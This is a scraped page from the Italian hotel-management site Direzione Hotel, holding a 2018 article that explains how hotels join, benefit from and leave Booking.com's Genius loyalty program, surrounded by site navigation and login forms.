itemtype=https://schema.org/WebPage><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_53895></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_57011></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Istruzioni di lavoro" class=entry-crumb href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Programma Genius per Hotel</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-1645 class="post-1645 post type-post status-publish format-standard has-post-thumbnail category-istruzioni-di-lavoro tag-booking tag-hotel tag-programma-genius" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></li></ul><header class=td-post-title><h1 class="entry-title">Programma Genius per Hotel</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2018-10-18T11:40:24+02:00 >18 Ottobre 2018</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33.png data-caption="Migliora le vendite con il Programma Genius "><img width=404 height=228 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20404%20228'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33.png data-srcset="https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33.png 404w, https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33-300x169.png 300w" data-sizes="(max-width: 404px) 100vw, 404px" alt title="Programma Genius di Booking.com"></a><figcaption class=wp-caption-text>Migliora le vendite con il Programma Genius</figcaption></figure></div><h1><span class=ez-toc-section id=Quale_un_modo_per_ottenere_piu_prenotazioni_e_piu_velocemente_Il_programma_Genius_di_Bookingcom></span>Qual&#8217;è un modo per ottenere più prenotazioni e più velocemente? Il programma Genius di Booking.com<span class=ez-toc-section-end></span></h1><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href=#Quale_un_modo_per_ottenere_piu_prenotazioni_e_piu_velocemente_Il_programma_Genius_di_Bookingcom >Qual&#8217;è un modo per ottenere più prenotazioni e più velocemente? Il programma Genius di Booking.com</a><ul class=ez-toc-list-level-2 ><li class=ez-toc-heading-level-2><a class="ez-toc-link ez-toc-heading-2" href=#Come_aderire_al_programma_Genius >Come aderire al programma Genius?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href=#Si_puo_abbandonare_il_programma_Genius >Si può abbandonare il programma Genius?</a></li></ul></li></ul></nav></div><p>L’hotel, in qualità di partner Genius solitamente va incontro al 18% in più delle prenotazioni, con un aumento del posizionamento e una maggior visibilità nei risultati di ricerca del sito di Booking.</p><p>Se decidi di aderire al <strong>programma Genius</strong> l&#8217; Hotel sarà visualizzato da un gruppo selezionato di clienti che viaggiano spesso, prenotano in anticipo e spendono di più. Anche il cliente, però, ottiene dei vantaggi esclusivi come sconti e tariffe speciali.</p><h2><span class=ez-toc-section id=Come_aderire_al_programma_Genius></span>Come aderire al programma Genius?<span class=ez-toc-section-end></span></h2><p>Affinchè il tuo albergo si unisca al programma Genius bisogna che sia prenotabile su <strong><a href=http://www.booking.com target=_blank rel=noopener>Booking.com</a>,</strong> abbia ricevuto 5 o più recensioni degli ospiti con un punteggio di almeno 7.5, che sia tra i primi nella città e soddisfi alcuni criteri di prezzo. Sono fatte eccezioni se il punteggio medio delle recensioni nella città dell’hotel è inferiore a 7.5 ed il punteggio di revisione è superiore alla media in quella determinata zona.</p><p>Se il tuo hotel soddisfa questi criteri puoi iscriverti al Programma Genius, attraverso la scheda <strong>“Opportunità”</strong> nella sezione <a href="https://admin.booking.com/?lang=it" target=_blank rel=noopener><strong>Extranet di Booking.com</strong>.</a></p><p>Nel momento in cui ci si iscrive al programma, automaticamente viene abilitato uno sconto del 10% , nella stanza più economica o più popolare dell’hotel. In questo modo vengono attratti gli ospiti denominati appunto clienti Genius. Si tratta di clienti che prenotano di frequente sul portale e hanno effettuato almeno due viaggi attraverso il portale Booking.com</p><h2><span class=ez-toc-section id=Si_puo_abbandonare_il_programma_Genius></span>Si può abbandonare il programma Genius?<span class=ez-toc-section-end></span></h2><p>Se non sei soddisfatto puoi sempre uscire dal programma Genius, contattando Booking attraverso la scheda &#8220;<strong>Posta in arrivo&#8221;</strong> di Extranet in modo da poter aggiornare la pagina. È bene sapere che dopo aver disattivato il programma, non ci si può più iscrivere per almeno 6 mesi.</p><p>Booking.com premia i suoi clienti e focalizza la sua attività sulla fidelizzazione. Per la struttura ci sono oppurtunità di crescita del fatturato in cambio di uno sconto.Come funziona il programma Genius e quali sono i suoi vantaggi? Ve lo spiegheremo nel prossimo articolo. Stay tuned!</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/booking/ >Booking</a></li><li><a href=https://www.direzionehotel.it/tag/hotel/ >hotel</a></li><li><a href=https://www.direzionehotel.it/tag/programma-genius/ >programma genius</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/buon-receptionist-2/ >Consigli utili per diventare un buon receptionist d&#8217;albergo</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/franchising-alberghiero/ >Franchising alberghiero</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/alessia-giannino/ aria-label=author-photo><img alt='Alessia Giannino' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/19a01c1df443e960aa38bc0b2bd95d6a64fa199d17bbd131f48ab519b1556dfa?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/19a01c1df443e960aa38bc0b2bd95d6a64fa199d17bbd131f48ab519b1556dfa?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/alessia-giannino/ >Alessia Giannino</a></span></div><div class=td-author-description>Giornalista pubblicista, copywriter e web content.<a href=https://www.direzionehotel.it/contatti-consulenza-alberhiera/ >Richiedi una consulenza.</a></div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Alessia Giannino"><meta itemprop="url" content="https://www.direzionehotel.it/author/alessia-giannino/"></span><meta itemprop="datePublished" content="2018-10-18T11:40:24+02:00"><meta itemprop="dateModified" content="2021-09-21T12:06:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/programma-genius/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Programma Genius per Hotel"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2018/10/Schermata-2018-08-23-alle-17.37.33.png"><meta itemprop="width" content="404"><meta itemprop="height" content="228"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1645,"live_filter_cur_post_author":"60","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="394";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="132";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-5-migliori-software-per-hotel-2026/  rel=bookmark class="td-image-wrap " title="I 5 Migliori Software per Hotel 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="5 migliori software hotel 2026" title="I 5 Migliori Software per Hotel 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Progetto-senza-titolo-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-5-migliori-software-per-hotel-2026/  rel=bookmark title="I 5 Migliori Software per Hotel 2026">I 5 Migliori Software per Hotel 2026</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/offerte-inizio-2026-booking/  rel=bookmark class="td-image-wrap " title="Come impostare le Offerte Inizio 2026 su Booking.com per massimizzare l&#8217;Occupancy Rate" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Come impostare le offerte inizio 2026 su Booking.com per massimizzare l&#039;Occupancy Rate - Direzione Hotel" title="Come impostare le Offerte Inizio 2026 su Booking.com per massimizzare l&#8217;Occupancy Rate" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Senza-titolo-Post-di-Facebook-45-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/offerte-inizio-2026-booking/  rel=bookmark title="Come impostare le Offerte Inizio 2026 su Booking.com per massimizzare l&#8217;Occupancy Rate">Come impostare le Offerte Inizio 2026 su Booking.com per massimizzare l&#8217;Occupancy Rate</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark class="td-image-wrap " title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] 